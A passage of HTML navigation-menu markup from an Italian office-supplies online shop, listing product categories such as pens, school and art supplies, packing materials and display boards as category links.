href="https://convenienzaufficio.it/catalog/category/view/s/fineliner/id/124/"><span>FINELINER</span></a></li><li class="level2 category-item nav-11-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-gel-a-scatto/id/879/"><span>PENNE GEL A SCATTO</span></a></li></ul></li><li class="children level1 category-item nav-11-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-a-sfera-roller/id/943/"><span>PENNE A SFERA-ROLLER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/con-cappuccio/id/944/"><span>CON CAPPUCCIO</span></a></li><li class="level2 category-item nav-11-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-scatto/id/964/"><span>A SCATTO</span></a></li><li class="level2 category-item nav-11-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellabili/id/969/"><span>CANCELLABILI</span></a></li><li class="level2 category-item nav-11-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1012/"><span>MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-11-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/1021/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-11-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/oro-argento-glitter/id/1085/"><span>ORO-ARGENTO-GLITTER</span></a></li></ul></li><li class="children level1 category-item nav-11-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/refills-stilofori/id/956/"><span>REFILLS-STILOFORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-sfera/id/957/"><span>REFILL SFERA</span></a></li><li class="level2 category-item nav-11-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-roller/id/965/"><span>REFILL ROLLER</span></a></li><li class="level2 category-item nav-11-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilofori-e-basi/id/1042/"><span>STILOFORI E BASI</span></a></li><li class="level2 category-item nav-11-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-cancellabili/id/1119/"><span>REFILL CANCELLABILI</span></a></li></ul></li><li class="children level1 category-item nav-11-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine-matite-temperamatite/id/998/"><span>PORTAMINE-MATITE-TEMPERAMATITE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-con-contenitore/id/999/"><span>TEMPERAMATITE CON CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine/id/1000/"><span>PORTAMINE</span></a></li><li class="level2 category-item nav-11-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-grafite/id/1013/"><span>MATITE GRAFITE</span></a></li><li class="level2 category-item nav-11-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-senza-contenitore/id/1045/"><span>TEMPERAMATITE SENZA CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-usi-particolari/id/1053/"><span>MATITE USI PARTICOLARI</span></a></li><li class="level2 category-item nav-11-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/mine/id/1059/"><span>MINE</span></a></li><li class="level2 category-item nav-11-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali/id/1090/"><span>SPECIALI</span></a></li></ul></li><li class="children level1 category-item nav-11-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-stilografiche-sferografiche/id/1005/"><span>PENNE STILOGRAFICHE-SFEROGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-cartucce-cancellatori/id/1006/"><span>INCHIOSTRO-CARTUCCE-CANCELLATORI</span></a></li><li class="level2 category-item nav-11-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/1087/"><span>STILOGRAFICHE</span></a></li><li class="level2 category-item nav-11-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sferografiche/id/1122/"><span>SFEROGRAFICHE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-12 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scuola/id/13/"><span>SCUOLA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-12-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-disegno/id/14/"><span>STRUMENTI DISEGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-disegno-tecnico/id/15/"><span>PENNE DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/32/"><span>COMPASSI - BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/squadre/id/241/"><span>SQUADRE</span></a></li><li class="level2 category-item nav-12-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/242/"><span>RIGHE - RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/243/"><span>GONIOMETRI - CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/244/"><span>PARALLELOGRAFI - TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/245/"><span>MASCHERE - NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scalimetri/id/249/"><span>SCALIMETRI</span></a></li><li class="level2 category-item nav-12-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-china/id/262/"><span>INCHIOSTRO CHINA</span></a></li><li class="level2 category-item nav-12-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/275/"><span>TUBI PORTADISEGNI - BANDE APPENDIDISEGNI</span></a></li><li class="level2 category-item nav-12-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/kit-stationary/id/880/"><span>KIT STATIONARY</span></a></li><li class="level2 category-item nav-12-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/949/"><span>COMPASSI-BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/1067/"><span>RIGHE-RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/1068/"><span>GONIOMETRI-CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/1069/"><span>PARALLELOGRAFI-TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/1070/"><span>MASCHERE-NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/1079/"><span>TUBI PORTADISEGNI-BANDE APPENDIDISEGNI</span></a></li></ul></li><li class="children level1 category-item nav-12-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-e-accessori/id/132/"><span>COLORE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-colorati/id/133/"><span>PASTELLI COLORATI</span></a></li><li class="level2 category-item nav-12-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-a-olio-cera/id/136/"><span>PASTELLI A OLIO-CERA</span></a></li><li class="level2 category-item nav-12-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere/id/137/"><span>TEMPERE</span></a></li><li class="level2 category-item nav-12-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/138/"><span>ACQUERELLI - COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-pittura/id/139/"><span>ACCESSORI PITTURA</span></a></li><li class="level2 category-item nav-12-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/248/"><span>GESSETTI - CARBONCINO</span></a></li><li class="level2 category-item nav-12-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/vernici/id/254/"><span>VERNICI</span></a></li><li class="level2 category-item nav-12-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/255/"><span>PENNARELLI</span></a></li><li class="level2 category-item nav-12-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/961/"><span>ACQUERELLI-COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/1073/"><span>GESSETTI-CARBONCINO</span></a></li></ul></li><li class="children level1 category-item nav-12-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/149/"><span>CARTOTECNICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-spiralati/id/150/"><span>QUADERNI SPIRALATI</span></a></li><li class="level2 category-item nav-12-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-forati/id/157/"><span>RICAMBI FORATI</span></a></li><li class="level2 category-item nav-12-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-pm/id/158/"><span>QUADERNI PM</span></a></li><li class="level2 category-item nav-12-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-cartonati/id/159/"><span>QUADERNI CARTONATI</span></a></li><li class="level2 category-item nav-12-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/240/"><span>COPRILIBRO - COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/fogli-protocollo/id/273/"><span>FOGLI PROTOCOLLO</span></a></li><li class="level2 category-item nav-12-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/391/"><span>BLOCCHI STENO - MUSICA</span></a></li><li class="level2 category-item nav-12-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-punto-metallico/id/913/"><span>QUADERNI PUNTO METALLICO</span></a></li><li class="level2 category-item nav-12-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/948/"><span>COPRILIBRO-COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/1101/"><span>BLOCCHI STENO-MUSICA</span></a></li></ul></li><li class="children level1 category-item nav-12-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/belle-arti/id/350/"><span>BELLE ARTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-cartoncino/id/351/"><span>CARTA E CARTONCINO</span></a></li><li class="level2 category-item nav-12-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-e-blocchi-da-disegno/id/387/"><span>ALBUM E BLOCCHI DA DISEGNO</span></a></li><li class="level2 category-item nav-12-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-pastelli-e-accessori/id/412/"><span>MATITE, PASTELLI E ACCESSORI</span></a></li><li class="level2 category-item nav-12-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli-speciali/id/532/"><span>PENNARELLI SPECIALI</span></a></li><li class="level2 category-item nav-12-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere-vernici-e-acquerelli/id/533/"><span>TEMPERE VERNICI E ACQUERELLI</span></a></li><li class="level2 category-item nav-12-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/paste/id/534/"><span>PASTE</span></a></li><li class="level2 category-item nav-12-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pittura/id/535/"><span>ACCESSORI PER PITTURA</span></a></li><li class="level2 category-item nav-12-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-pastelli-accessori/id/1048/"><span>MATITE-PASTELLI-ACCESSORI</span></a></li></ul></li><li class="children level1 category-item nav-12-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/408/"><span>ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/expo-da-banco/id/409/"><span>EXPO DA BANCO</span></a></li><li class="level2 category-item nav-12-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/zaini-borse-trolley/id/445/"><span>ZAINI - BORSE - TROLLEY</span></a></li><li class="level2 category-item nav-12-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/astucci-bustine/id/504/"><span>ASTUCCI - BUSTINE</span></a></li><li class="level2 category-item nav-12-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/831/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-12-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/astucci-bustine/id/976/"><span>ASTUCCI-BUSTINE</span></a></li><li class="level2 category-item nav-12-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/zaini-borse-trolley/id/1117/"><span>ZAINI-BORSE-TROLLEY</span></a></li></ul></li><li class="children level1 category-item nav-12-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattica-bricolage/id/950/"><span>DIDATTICA-BRICOLAGE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/regoli-giochi-didattici/id/951/"><span>REGOLI-GIOCHI DIDATTICI</span></a></li><li class="level2 category-item nav-12-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-didattici-e-lavori-manuali/id/1022/"><span>ACCESSORI DIDATTICI E LAVORI MANUALI</span></a></li><li class="level2 category-item nav-12-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/paste-modellabili/id/1074/"><span>PASTE MODELLABILI</span></a></li><li class="level2 category-item nav-12-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/glitter-e-porporina/id/1089/"><span>GLITTER E PORPORINA</span></a></li><li class="level2 category-item nav-12-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/flauti-e-strumenti-musicali/id/1100/"><span>FLAUTI E STRUMENTI MUSICALI</span></a></li><li class="level2 category-item nav-12-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-caldo-e-pistole/id/1105/"><span>COLLE A CALDO E PISTOLE</span></a></li><li class="level2 category-item nav-12-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartonage-didattico/id/1120/"><span>CARTONAGE DIDATTICO</span></a></li><li class="level2 category-item nav-12-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-didattica/id/1123/"><span>ARREDO DIDATTICA</span></a></li></ul></li><li class="children level1 category-item nav-12-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-cartoncino/id/962/"><span>CARTA-CARTONCINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-disegno-bianco/id/963/"><span>ALBUM DISEGNO BIANCO</span></a></li><li class="level2 category-item nav-12-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-disegno-tecnico/id/1066/"><span>CARTA DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-disegno-colorato/id/1071/"><span>ALBUM DISEGNO COLORATO</span></a></li><li class="level2 category-item nav-12-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-bianco/id/1080/"><span>CARTONCINO BIANCO</span></a></li><li class="level2 category-item nav-12-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-colorato/id/1081/"><span>CARTONCINO COLORATO</span></a></li><li class="level2 category-item nav-12-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-crespa-velina/id/1088/"><span>CARTA CRESPA-VELINA</span></a></li><li class="level2 category-item nav-12-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-collage/id/1107/"><span>CARTONCINO COLLAGE</span></a></li></ul></li><li class="children level1 category-item nav-12-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-cartelle/id/1026/"><span>RACCOGLITORI-CARTELLE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-polionda-portadisegni/id/1027/"><span>VALIGETTE POLIONDA-PORTADISEGNI</span></a></li><li class="level2 category-item nav-12-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-anelli/id/1072/"><span>RACCOGLITORI CON ANELLI</span></a></li><li class="level2 category-item nav-12-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/1110/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-13 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/spedizione-imballo-e-magazzino/id/60/"><span>SPEDIZIONE IMBALLO E MAGAZZINO</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-13-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-per-imballo-e-spedizione/id/61/"><span>STRUMENTI PER IMBALLO E SPEDIZIONE</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastro-per-imballo/id/62/"><span>NASTRO PER IMBALLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tendinastro/id/63/"><span>TENDINASTRO</span></a></li></ul></li><li class="level2 category-item nav-13-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pacchi-e-buste/id/183/"><span>ACCESSORI PER PACCHI E BUSTE</span></a></li><li class="level2 hasChild parent category-item nav-13-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-sovracollo/id/217/"><span>BUSTE SOVRACOLLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prestampate/id/218/"><span>ETICHETTE PRESTAMPATE</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-13-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bolle/id/227/"><span>BOLLE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/chips/id/228/"><span>CHIPS</span></a><ul class="level3 submenu"><li class="level4 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture/id/229/"><span>COPERTURE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-13-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-e-tubi-per-spedizione/id/230/"><span>SCATOLE E TUBI PER SPEDIZIONE</span></a></li><li class="level2 category-item nav-13-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-e-dispenser/id/276/"><span>FILM E DISPENSER</span></a></li><li class="level2 category-item nav-13-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-da-pacco-e-cartone-ondulato/id/310/"><span>CARTA DA PACCO E CARTONE ONDULATO</span></a></li><li class="level2 category-item nav-13-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/aggraffatrici-e-accessori/id/323/"><span>AGGRAFFATRICI E ACCESSORI</span></a></li><li class="level2 category-item nav-13-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/regge-e-accessori/id/324/"><span>REGGE E ACCESSORI</span></a></li><li class="level2 category-item nav-13-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/incollatrici-e-colla-termo/id/343/"><span>INCOLLATRICI E COLLA TERMO</span></a></li><li class="level2 category-item nav-13-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-da-lavoro/id/406/"><span>CUTTER DA LAVORO</span></a></li><li class="level2 category-item nav-13-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettore-barcode/id/537/"><span>LETTORE BARCODE</span></a></li><li class="level2 category-item nav-13-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-termiche-e-consumabili/id/543/"><span>STAMPANTI TERMICHE E CONSUMABILI</span></a></li><li class="level2 category-item nav-13-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bolle-e-riempitivi/id/906/"><span>BOLLE E RIEMPITIVI</span></a></li><li class="level2 category-item nav-13-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/incollatrici-e-colla-a-caldo/id/921/"><span>INCOLLATRICI E COLLA A CALDO</span></a></li><li class="level2 category-item nav-13-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastro-per-imballo-tendinastro/id/1019/"><span>NASTRO PER IMBALLO-TENDINASTRO</span></a></li><li class="level2 category-item nav-13-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-sovracollo-etichette-prestampate/id/1062/"><span>BUSTE SOVRACOLLO-ETICHETTE PRESTAMPATE</span></a></li></ul></li><li class="children level1 category-item nav-13-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-spedizione/id/208/"><span>BUSTE PER SPEDIZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-commerciali/id/209/"><span>BUSTE COMMERCIALI</span></a></li><li class="level2 category-item nav-13-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-sacco/id/210/"><span>BUSTE A SACCO</span></a></li><li class="level2 category-item nav-13-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-imbottite/id/220/"><span>BUSTE IMBOTTITE</span></a></li><li class="level2 category-item nav-13-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-sacco-con-soffietto/id/332/"><span>BUSTE A SACCO CON SOFFIETTO</span></a></li><li class="level2 category-item nav-13-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-antistrappo/id/340/"><span>BUSTE ANTISTRAPPO</span></a></li><li class="level2 category-item nav-13-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-in-cartone/id/417/"><span>BUSTE IN CARTONE</span></a></li></ul></li><li class="children level1 category-item nav-13-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sicurezza/id/404/"><span>SICUREZZA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnaletica/id/405/"><span>SEGNALETICA</span></a></li><li class="level2 category-item nav-13-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/torce-e-lampade/id/514/"><span>TORCE E LAMPADE</span></a></li><li class="level2 category-item nav-13-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-antiurto/id/842/"><span>PANNELLI ANTIURTO</span></a></li><li class="level2 category-item nav-13-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/articoli-detectabili/id/884/"><span>ARTICOLI DETECTABILI</span></a></li><li class="level2 category-item nav-13-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/torce-da-lavoro-e-lampadine/id/917/"><span>TORCE DA LAVORO E LAMPADINE</span></a></li><li class="level2 category-item nav-13-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/paracolpi-e-pannelli-antiurto/id/933/"><span>PARACOLPI E PANNELLI ANTIURTO</span></a></li></ul></li><li class="children level1 category-item nav-13-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bilance/id/488/"><span>BILANCE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pesalettere-e-pesapacchi/id/489/"><span>PESALETTERE E PESAPACCHI</span></a></li><li class="level2 category-item nav-13-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilance-e-pesalettere/id/1165/"><span>BILANCE E PESALETTERE</span></a></li></ul></li><li class="children level1 category-item nav-13-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ferramenta-e-manutenzione/id/925/"><span>FERRAMENTA E MANUTENZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-e-roll-container/id/926/"><span>CARRELLI E ROLL CONTAINER</span></a></li><li class="level2 category-item nav-13-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portautensili/id/927/"><span>PORTAUTENSILI</span></a></li><li class="level2 category-item nav-13-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbitori-industriali/id/928/"><span>ASSORBITORI INDUSTRIALI</span></a></li><li class="level2 category-item nav-13-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-identificazione-e-leggii/id/931/"><span>BUSTE PER IDENTIFICAZIONE E LEGGII</span></a></li><li class="level2 category-item nav-13-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafreddo/id/932/"><span>PARAFREDDO</span></a></li><li class="level2 category-item nav-13-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/flessometri-e-misuratori/id/934/"><span>FLESSOMETRI E MISURATORI</span></a></li><li class="level2 category-item nav-13-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/scaffali/id/935/"><span>SCAFFALI</span></a></li><li class="level2 category-item nav-13-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scale-e-trabattelli/id/936/"><span>SCALE E TRABATTELLI</span></a></li><li class="level2 category-item nav-13-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/banchi-da-lavoro/id/940/"><span>BANCHI DA LAVORO</span></a></li><li class="level2 category-item nav-13-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/utensili-a-batteria/id/1147/"><span>UTENSILI A BATTERIA</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-14 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/visual-e-comunicazione/id/78/"><span>VISUAL E COMUNICAZIONE</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-14-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori-e-portadepliant/id/79/"><span>ESPOSITORI E PORTADEPLIANT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-menu-e-accessori/id/80/"><span>PORTA MENU' e ACCESSORI</span></a></li><li class="level2 category-item nav-14-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-tavolo/id/130/"><span>PORTADEPLIANT DA TAVOLO</span></a></li><li class="level2 category-item nav-14-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-parete/id/347/"><span>PORTADEPLIANT DA PARETE</span></a></li><li class="level2 category-item nav-14-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-terra/id/385/"><span>PORTADEPLIANT DA TERRA</span></a></li></ul></li><li class="children level1 category-item nav-14-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-e-accessori/id/85/"><span>LAVAGNE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/magneti-e-spilli-cartografici/id/86/"><span>MAGNETI E SPILLI CARTOGRAFICI</span></a></li><li class="level2 category-item nav-14-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellini-e-kit-per-lavagne/id/135/"><span>CANCELLINI E KIT PER LAVAGNE</span></a></li><li class="level2 category-item nav-14-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-portablocco-e-blocchi/id/189/"><span>LAVAGNE PORTABLOCCO E BLOCCHI</span></a></li><li class="level2 category-item nav-14-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/226/"><span>PANNELLI ADESIVI - STICKERS MURALI</span></a></li><li class="level2 category-item nav-14-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-bianche-magnetiche-e-non/id/259/"><span>LAVAGNE BIANCHE MAGNETICHE E NON</span></a></li><li class="level2 category-item nav-14-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere-e-in-tessuto/id/260/"><span>LAVAGNE NERE E IN TESSUTO</span></a></li><li class="level2 category-item nav-14-2-7"><a 